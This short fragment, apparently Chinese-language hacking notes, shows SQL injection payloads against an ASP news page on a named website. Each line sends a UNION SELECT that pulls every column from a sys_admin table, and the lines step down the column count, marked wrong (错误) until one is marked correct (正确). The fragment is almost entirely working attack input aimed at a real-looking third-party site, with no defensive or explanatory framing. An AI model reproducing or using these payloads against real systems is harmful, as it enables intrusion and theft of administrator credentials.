 http://www.fdsp-reme.com/newslist.asp?id=688 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,* from sys_admin  #错误
http://www.fdsp-reme.com/newslist.asp?id=688 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from sys_admin     #错误
http://www.fdsp-reme.com/newslist.asp?id=688 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,*
from sys_admin        #错误
直到.........
http://www.test.com/newslist.asp?id=688 union select 1,2,3,4,5,6,7,8,9,10,11,* from sys_admin #正
确